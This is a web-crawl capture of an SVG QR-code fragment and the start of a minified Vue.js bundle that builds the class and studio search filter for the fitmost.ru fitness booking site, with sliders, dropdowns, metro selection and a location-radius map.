<g transform="translate(2231,1746)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,1746)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2619,1746)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,1746)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(97,1843)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(291,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(679,1843)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1164,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1261,1843)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1455,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,1843)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2037,1843)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2134,1843)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2231,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1843)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(0,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(194,1940)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(388,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(485,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(582,1940)"><use xlink:href="#l-792701"/></g>
<g transform="translate(873,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(970,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1067,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,1940)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1649,1940)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1843,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,1940)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,1940)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2037)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1164,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1358,2037)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1746,2037)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1843,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2037)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2619,2037)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2037)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(776,2134)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1067,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1455,2134)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1552,2134)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1649,2134)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1843,2134)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2134)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2328,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2134)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2619,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2134)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(873,2231)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1067,2231)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1164,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2231)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(1455,2231)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1552,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1940,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2231)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2328,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2619,2231)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2716,2231)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(776,2328)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(970,2328)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1261,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1940,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2134,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2231,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2328,2328)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2425,2328)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2619,2328)"><use xlink:href="#t-792701"/></g>
<g transform="translate(776,2425)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(873,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1067,2425)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1358,2425)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(1455,2425)"><use xlink:href="#l-792701"/></g>
<g transform="translate(1649,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1940,2425)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2037,2425)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2328,2425)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2522,2425)"><use xlink:href="#b-792701"/></g>
<g transform="translate(776,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(873,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1067,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(1164,2522)"><use xlink:href="#b-792701"/></g>
<g transform="translate(1358,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1649,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2522)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2522)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2522)"><use xlink:href="#n_rb-792701"/></g>
<g transform="translate(2231,2522)"><use xlink:href="#rb-792701"/></g>
<g transform="translate(2328,2522)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2522,2522)"><use xlink:href="#t-792701"/></g>
<g transform="translate(2716,2522)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(776,2619)"><use xlink:href="#t-792701"/></g>
<g transform="translate(970,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(1067,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1164,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(1455,2619)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1746,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1843,2619)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(1940,2619)"><use xlink:href="#lb-792701"/></g>
<g transform="translate(2134,2619)"><use xlink:href="#r-792701"/></g>
<g transform="translate(2231,2619)"><use xlink:href="#lt-792701"/></g>
<g transform="translate(2619,2619)"><use xlink:href="#b-792701"/></g>
<g transform="translate(873,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(1649,2716)"><use xlink:href="#t-792701"/></g>
<g transform="translate(1843,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(1940,2716)"><use xlink:href="#rect-792701"/></g>
<g transform="translate(2037,2716)"><use xlink:href="#l-792701"/></g>
<g transform="translate(2328,2716)"><use xlink:href="#empty-792701"/></g>
<g transform="translate(2619,2716)"><use xlink:href="#rt-792701"/></g>
<g transform="translate(2716,2716)"><use xlink:href="#l-792701"/></g>
<use fill-rule="evenodd" transform="translate(0,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(2112,0)" xlink:href="#point-792701"/>
<use fill-rule="evenodd" transform="translate(0,2112)" xlink:href="#point-792701"/>

        <image preserveAspectRatio="xMidYMid slice" clip-path="url(#logo-mask-792701)" style="width: 750px; height: 750px;" width="750" height="750" transform="translate(1046,1046) " xlink:href="[data-uri]"/>
      
    </g>
  </svg></g>
          
          
          
        </defs>
        <g clip-path="url(#main-mask-792701)">
            <rect width="250" height="250" style="fill:#ffffff"/>
            <use x="30" y="30" xlink:href="#qr-792701" transform="scale(1)" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"/>
        </g>
      </svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/filter/js/app.js?v=1769435734
body_size: 170142
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["app"],{0:function(t,e,s){t.exports=s("56d7")},2523:function(t,e,s){},"4e06":function(t,e,s){"use strict";var i=s("2523"),a=s.n(i);a.a},"56d7":function(t,e,s){"use strict";s.r(e);s("cadf"),s("551c"),s("f751"),s("097d");var i,a=s("2b0e"),o=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"app-container"},[s("div",{staticClass:"filter filter-classes-studios js-filter"},[s("button",{staticClass:"filter-classes-studios__closer js-filter-closer"},[s("svg",{attrs:{height:"24",width:"24"}},[s("use",{attrs:{"xlink:href":"#close"}})])]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.selectedTagsSum()>0,expression:"selectedTagsSum() > 0"}],staticClass:"filter-classes-studios__count js-filter-count"},[t._v("\n      "+t._s(t.selectedTagsSum())+"\n    ")]),s("div",{staticClass:"filter__header js-filter-header"},[s("div",{staticClass:"filter-item filter-search js-search"},[s("div",{staticClass:"filter-search__input js-search-content"},[s("input",{staticClass:"js-search-input",attrs:{placeholder:t.isRouteMatch("/classes")?"Поиск по занятиям":"Поиск по студиям",type:"text"}})]),s("button",{staticClass:"filter-search__toggle js-search-toggle"}),s("button",{staticClass:"filter-search__clear js-search-clear"})]),t.isRouteMatch("/classes")?s("div",{staticClass:"filter-item filter-timepicker"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Время начала\n        ")]),s("vue-slider",t._b({attrs:{max:96,min:0,tooltip:"none","tooltip-formatter":t.timeSliderTooltipFormatter},on:{"drag-end":t.updateTimeRange},model:{value:t.sliders.timeRange,callback:function(e){t.$set(t.sliders,"timeRange",e)},expression:"sliders.timeRange"}},"vue-slider",t.sliderOptions,!1)),s("div",{staticClass:"filter-timepicker__values"},[s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.timeSliderTooltipFormatter(t.sliders.timeRange[0])))]),s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.timeSliderTooltipFormatter(t.sliders.timeRange[1])))])])],1):t._e(),t.isRouteMatch("/classes")?s("div",{staticClass:"filter-item filter-pointspicker"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          "+t._s(t.isUseRubles?"Стоимость":"Баллы")+"\n        ")]),s("vue-slider",t._b({attrs:{max:t.creditsMax,min:0,tooltip:"none"},on:{"drag-end":t.updateCreditsRange},model:{value:t.sliders.creditsRange,callback:function(e){t.$set(t.sliders,"creditsRange",e)},expression:"sliders.creditsRange"}},"vue-slider",t.sliderOptions,!1)),s("div",{staticClass:"filter-timepicker__values"},[s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.sliders.creditsRange[0]))]),s("span",{staticClass:"filter-timepicker__value"},[t._v(t._s(t.sliders.creditsRange[1]))])])],1):t._e(),t.isRouteMatch("/classes")?s("button-group",{attrs:{buttons:t.optionsClasses,"selected-values":t.selectedOptions,"class-item":"filter-options-btn"},on:{onclick:t.handleOptionsButtonClick}}):s("button-group",{attrs:{buttons:t.optionsStudios,"selected-values":t.selectedOptions,"class-item":"filter-options-btn"},on:{onclick:t.handleOptionsButtonClick}})],1),s("div",{staticClass:"filter__options filter-options"},[s("div",{staticClass:"filter-item full-width"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Категория\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.categories,placeholder:t.checkedCategories.length?"":"Все категории","selected-options":t.selectedCategories,type:"categories"},on:{apply:t.handleApplyCategories,clear:t.handleClearCategories,update:t.handleUpdateCategories}}),t.checkedCategories.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("categories",t.checkedCategories[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("categories",t.checkedCategories[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все категории\n            ")]),t.checkedCategories.length>1&&t.selected("categories",t.checkedCategories[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedCategories.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item filter-class-type"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Вид занятий\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.classTypes,placeholder:t.checkedClassTypes.length?"":"Все занятия",search:!0,"selected-options":t.selectedClassTypes,"with-child":!0,type:"classType"},on:{apply:t.handleApplyClassTypes,clear:t.handleClearClassTypes,update:t.handleUpdateClassTypes}}),t.checkedClassTypes.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("classTypes",t.checkedClassTypes[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("classTypes",t.checkedClassTypes[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все занятия\n            ")]),t.checkedClassTypes.length>1&&t.selected("classTypes",t.checkedClassTypes[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedClassTypes.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item full-width"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Студия\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.studios,placeholder:t.checkedStudios.length?"":"Все студии",search:!0,"selected-options":t.selectedStudios,type:"studio"},on:{apply:t.handleApplyStudios,clear:t.handleClearStudios,update:t.handleUpdateStudios}}),t.checkedStudios.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("studios",t.checkedStudios[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("studios",t.checkedStudios[0]).title)+"\n            ")]):s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              Все студии\n            ")]),t.checkedStudios.length>1&&t.selected("studios",t.checkedStudios[0])?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedStudios.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("div",{staticClass:"filter-item filter-location"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Расположение\n        ")]),s("div",{ref:"selectLocation",staticClass:"filter-select -unhidden",on:{click:t.handleInitMaps}},[s("input",{staticClass:"filter-select-input",attrs:{placeholder:"Метро/Радиус "+t.sliders.distance+"км/Область",readonly:""},on:{click:t.toggleOpenLocationModal}})])]),s("div",{staticClass:"filter-item filter-facilities"},[s("div",{staticClass:"filter-item__label"},[t._v("\n          Удобства\n        ")]),s("div",{staticClass:"filter-item__select"},[s("dropdown",{attrs:{items:t.amenities,placeholder:t.checkedAmenities.length?"":"Неважно","selected-options":t.selectedAmenities,type:"amenities"},on:{apply:t.handleApplyAmenities,clear:t.handleClearAmenities,update:t.handleUpdateAmenities}}),t.checkedAmenities.length?s("div",{staticClass:"filter-item__placeholder"},[t.selected("amenities",t.checkedAmenities[0])?s("span",{staticClass:"filter-item__placeholder-value"},[t._v("\n              "+t._s(t.selected("amenities",t.checkedAmenities[0]).title)+"\n            ")]):t._e(),t.checkedAmenities.length>1?s("span",{staticClass:"filter-item__placeholder-count"},[t._v("\n               + "+t._s(t.checkedAmenities.length-1)+"\n            ")]):t._e()]):t._e()],1)]),s("button",{directives:[{name:"show",rawName:"v-show",value:t.isRouteMatch("/studios")&&(t.geoApiAvailable||null===t.geoApiAvailable),expression:"isRouteMatch('/studios') && (geoApiAvailable || geoApiAvailable === null)"}],staticClass:"filter-sort-btn js-sort-btn",on:{click:function(e){return e.preventDefault(),t.sortByDistance(e)}}},[t._v("\n        Ближайшие студии\n      ")]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isRouteMatch("/studios"),expression:"isRouteMatch('/studios')"}],staticClass:"filter-maptoggler js-map-toggler",class:{"is-active":t.isMapEnabled},attrs:{"data-value":"На карте","data-value-active":"Списком"}},[s("toggle-button",{attrs:{color:{checked:"#7F4CF7",unchecked:"#9a9a9a"},height:30,margin:2,value:t.isMapEnabled},on:{change:t.toggleMapShowMode}})],1)]),s("div",{staticClass:"filter__footer"},[s("button",{staticClass:"apply-filter js-apply-filter"},[t._v("\n        Применить\n      ")]),s("button",{staticClass:"apply-filter -mobile js-filter-closer",on:{click:t.applyMobileFilter}},[t._v("\n        Показать\n      ")]),s("button",{staticClass:"reset-filter js-reset-filter js-filter-closer",on:{click:t.resetFilter}},[t._v("\n        Сбросить все\n      ")])])]),s("div",{ref:"tags",staticClass:"filter__tags filter-tags js-filter-tags",class:{"is-active":t.selectedTags()}},[s("div",{ref:"tagsList",staticClass:"filter-tags__list"},[t._l(t.checkedCategories,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("categories",e),expression:"selected('categories', id)"}],key:e,staticClass:"filter-tags__item -categories js-tag-item",attrs:{categoriesId:e},on:{click:function(s){return t.handleToggleAndApplyCategories(e)}}},[t.selected("categories",e)?s("span",[t._v(t._s(t.selected("categories",e).title))]):t._e()])}),t._l(t.checkedClassTypes,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("classTypes",e),expression:"selected('classTypes', id)"}],key:e,staticClass:"filter-tags__item -classes js-tag-item",attrs:{classId:e},on:{click:function(s){return t.handleToggleAndApplyClassTypes(e)}}},[t.selected("classTypes",e)?s("span",[t._v(t._s(t.selected("classTypes",e).title))]):t._e()])}),t._l(t.checkedStudios,function(e){return s("div",{directives:[{name:"show",rawName:"v-show",value:t.selected("studios",e),expression:"selected('studios', id)"}],key:e,staticClass:"filter-tags__item -studios js-tag-item",attrs:{studioId:e},on:{click:function(s){return t.handleToggleAndApplyStudios(e)}}},[t.selected("studios",e)?s("span",[t._v(t._s(t.selected("studios",e).title))]):t._e()])}),t._l(t.geoObjectTypes,function(e){return t._l(t.getSelectedGeoObjectByType(e),function(i){return s("div",t._g({key:i,staticClass:"filter-tags__item -geo js-tag-item",attrs:{metroId:i}},e===t.geoObjectTypeMetro?{click:function(){return t.handleToggleAndApplyMetroStations(i)}}:{click:function(){return t.handleToggleAndApplyGeoObjects(e,i)}}),[e===t.geoObjectTypeMetro?s("span",{staticClass:"metro-line",class:"line-"+t.selected(e,i)["line-id"],attrs:{"data-line":t.selected(e,i)["line-id"]}},[t._v(" ")]):t._e(),t.selected(e,i)?s("span",[t._v(t._s(t.selected(e,i).title))]):t._e()])})}),t._l(t.checkedAmenities,function(e){return s("div",{key:e,staticClass:"filter-tags__item -amenities js-tag-item",attrs:{amenitiesId:e},on:{click:function(s){return t.handleToggleAndApplyAmenities(e)}}},[t.selected("amenities",e)?s("span",[t._v(t._s(t.selected("amenities",e).title))]):t._e()])})],2),s("button",{ref:"tagsToggle",staticClass:"filter-tags__toggle js-tags-toggle",class:{"is-active":t.selectedTagsSum()>5},on:{click:t.handleToggleTags}},[t._v("\n      "+t._s(t.tagsToggle?"Свернуть":"Ещё "+(t.selectedTagsSum()-5))+"\n    ")]),s("button",{ref:"tagsClear",staticClass:"filter-tags__clear",class:{"is-active":t.selectedTags()},on:{click:t.resetFilter}},[t._v("\n      Очистить фильтры\n    ")])]),s("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenLocationModal,expression:"isOpenLocationModal"}],staticClass:"modal filter-location-modal",class:{"is-open":t.isOpenLocationModal}},[s("div",{staticClass:"modal__overlay"},[s("div",{staticClass:"modal__wrapper"},[s("button",{staticClass:"modal__closer",attrs:{type:"button"},on:{click:t.toggleOpenLocationModal}}),s("div",{ref:"modalContent",staticClass:"modal__content"},[s("div",{staticClass:"filter-tabs"},[s("div",{staticClass:"filter-tabs-nav"},[void 0!==t.geoObjectsRaw.metro&&t.geoObjectsRaw.metro.length>1?s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("metro")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("metro")}}},[t._v("\n                Метро\n              ")]):t._e(),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("radius")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("radius")}}},[t._v("\n                Радиус\n                "),s("span",{staticClass:"filter-tabs-nav__item-count"},[t._v(t._s(t.sliders.distance))])]),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("region")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("region")}}},[t._v("\n                Область\n              ")]),s("div",{staticClass:"filter-tabs-nav__item",class:{"is-active":t.isActiveLocationTab("district")},on:{click:function(e){return e.preventDefault(),t.setActiveLocationTab("district")}}},[t._v("\n                Район\n              ")])]),s("div",{staticClass:"filter-tabs-content"},[void 0!==t.geoObjectsRaw.metro&&t.geoObjectsRaw.metro.length>1?s("div",{staticClass:"filter-tabs-content__item filter-metro",class:{"is-active":t.isActiveLocationTab("metro")}},[s("div",{staticClass:"filter-tabs-content__header full-width"},[s("dropdown",{attrs:{items:t.geoObjectsRaw.metro,readonly:!1,"selected-options":t.selectedMetroStation,"with-search":!0,"without-footer":!0,placeholder:"Название станции",type:"metro"},on:{update:t.handleUpdateMetroStation}})],1),1===t.cityId?s("div",{staticClass:"filter-metro__mobile-rings"},[s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"garden-ring"},domProps:{checked:t.areAllGardenRingStationsSelected},on:{change:t.handleToggleGardenRing}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри кольца\n                    ")]),s("span",{staticClass:"checkbox-item__line line-garden-ring"})]),s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"mcc-ring"},domProps:{checked:t.areAllMccRingStationsSelected},on:{change:t.handleToggleMccRing}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри МЦК\n                    ")]),s("span",{staticClass:"checkbox-item__line line-mcc-ring"})]),s("label",{staticClass:"checkbox-item"},[s("span",{staticClass:"checkbox"},[s("input",{attrs:{type:"checkbox",value:"line-bkl"},domProps:{checked:t.areAllBklStationsSelected},on:{change:t.handleToggleBkl}}),s("span")]),s("span",{staticClass:"text"},[t._v("\n                      Все станции внутри БКЛ\n                    ")]),s("span",{staticClass:"checkbox-item__line line-bkl"})])]):t._e(),s("div",{staticClass:"filter-metro__stations",class:{"desktop-only":1===t.cityId}},[t.shouldShowMetroSort?s("div",{staticClass:"filter-metro__sort-buttons segmented-control"},[s("button",{staticClass:"segmented-control__item",class:{"is-active":"alpha"===t.activeMetroSort},on:{click:function(e){return t.sortMetroBy("alpha")}}},[t._v("\n                      По алфавиту\n                    ")]),s("button",{staticClass:"segmented-control__item",class:{"is-active":"line"===t.activeMetroSort},on:{click:function(e){return t.sortMetroBy("line")}}},[t._v("\n                      По линиям\n                    ")])]):t._e(),s("ExpandedDropdown",{attrs:{items:t.geoObjectsRaw.metro,readonly:!1,"selected-options":t.selectedMetroStation,placeholder:"Название станции",type:"metro"},on:{update:t.handleUpdateMetroStation}})],1),s("metroMapModal",{key:t.metroMapComponentKey,ref:"metroMapModal",attrs:{"geo-objects":t.geoObjectsRaw,lines:t.toggledLines,"is-garden-ring-active":t.areAllGardenRingStationsSelected,"is-mcc-ring-active":t.areAllMccRingStationsSelected,"is-bkl-active":t.areAllBklStationsSelected},on:{apply:t.handleApplyMetroStations,clear:t.handleClearMetroStations,close:t.toggleMetroMap,forceUpdate:t.metroMapForceUpdate,ready:t.markSelectedStations,saveToggledLines:t.saveToggledLines,selected:t.handleToggleMetroStation,selectedLines:t.handleSelectMetroLines,toggleGardenRing:t.handleToggleAndApplyGardenRing,toggleMccRing:t.handleToggleAndApplyMccRing,toggleBkl:t.handleToggleAndApplyBkl,unselectedLines:t.handleUnselectMetroLines}})],1):t._e(),s("div",{staticClass:"filter-tabs-content__item filter-radius",class:{"is-active":t.isActiveLocationTab("radius")}},[s("div",{staticClass:"filter-radius__content"},[null===t.geoApiAvailable?s("div",{staticClass:"filter-radius__placeholder"},[s("div",{staticClass:"filter-radius__placeholder-text"},[t._v("\n                      Разрешите доступ к своему\n                      местоположению, чтобы мы могли показать занятия в нужном радиусе\n                    ")]),s("button",{staticClass:"filter-radius__placeholder-btn",on:{click:function(e){return t.getGeolocation()}}},[t._v("\n                      Разрешить\n                    ")])]):t.geoApiAvailable?t._e():s("div",{staticClass:"filter-radius__placeholder"},[s("div",{staticClass:"filter-radius__placeholder-text"},[t._v("\n                      Упс, вы заблокировали нам\n                      доступ к своему местоположению. Измените настройки вашего браузера\n                    ")]),s("button",{staticClass:"filter-radius__placeholder-btn",on:{click:t.toggleOpenLocationModal}},[t._v("\n                      Ну ладно\n                    ")])]),s("div",{ref:"map",staticClass:"filter-radius__map"})]),s("div",{staticClass:"filter-footer"},[s("div",{staticClass:"filter-distance",class:{"is-disabled":null===t.geoApiAvailable||!t.geoApiAvailable}},[s("div",{staticClass:"filter-item__label"},[t._v("\n                      Радиус поиска, км\n                    ")]),s("vue-slider",t._b({attrs:{max:50,min:0,"tooltip-formatter":function(t){return t}},on:{"drag-end":function(e){return t.updateDistance(!0)}},model:{value:t.sliders.distance,callback:function(e){t.$set(t.sliders,"distance",e)},expression:"sliders.distance"}},"vue-slider",t.sliderOptions,!1))],1),s("button",{staticClass:"apply-filter",class:{"is-disabled":null===t.geoApiAvailable||!t.geoApiAvailable},on:{click:t.applyFilterChanges}},[t._v("\n                    Показать\n                  ")])])]),s("div",{staticClass:"filter-tabs-content__item filter-geobjects",class:{"is-active":t.isActiveLocationTab("region")}},[s("MultipleDropdown",{attrs:{items:t.geoObjectsForRegionTab,"selected-options":t.selectedGeoObjectsId,placeholder:"Станция метро, Район, Город","placeholder-dropdown":"Название города или области",type:"geoObjects"},on:{apply:t.handleApplyGeoObject,clear:t.handleClearGeoObject,selected:t.handleToggleGeoObjects,update:t.handleUpdateGeoObject}})],1),s("div",{staticClass:"filter-tabs-content__item filter-geobjects",class:{"is-active":t.isActiveLocationTab("district")}},[s("MultipleDropdown",{attrs:{items:t.geoObjectsForDistrictTab,"selected-options":t.selectedGeoObjectsId,placeholder:"Станция метро, Район, Город","placeholder-dropdown":"Название района",type:"geoObjects"},on:{apply:t.handleApplyGeoObject,clear:t.handleClearGeoObject,selected:t.handleToggleGeoObjects,update:t.handleUpdateGeoObject}})],1)])])])])])]),t.isRouteMatch("/classes")?s("div",{staticClass:"classes-datepicker"},[s("datepicker")],1):t._e()])},l=[],r=(s("6b54"),s("55dd"),s("c5f6"),s("7514"),s("386d"),s("28a5"),s("ac6a"),s("96cf"),s("3b8d")),n=(s("6762"),s("2fdb"),s("b6d0")),d=s.n(n),C=s("774e"),c=s.n(C),p=s("cebc"),g=s("e814"),h=s.n(g),w=function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{directives:[{name:"on-clickaway",rawName:"v-on-clickaway",value:t.clickOutsideSelect,expression:"clickOutsideSelect"}],ref:"selectToggle",staticClass:"filter-select",class:{open:t.isOpen,"with-search":t.withSearch,"with-child":t.withChild,"is-disabled":Object.keys(t.options).length<1}},[s("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText,expression:"readonly && screenWidth < desktopWidth ? placeholder : typedText",modifiers:{trim:!0}}],ref:"textInput",staticClass:"filter-select-input",class:{"disable-placeholder":this.isOpen},attrs:{type:"text",placeholder:this.isOpen?"Найти":t.placeholder,readonly:t.readonly&&this.screenWidth<this.desktopWidth},domProps:{value:t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText},on:{click:t.toggleOpen,input:function(e){e.target.composing||(t.readonly&&t.screenWidth<t.desktopWidth?t.placeholder:t.typedText=e.target.value.trim())},blur:function(e){return 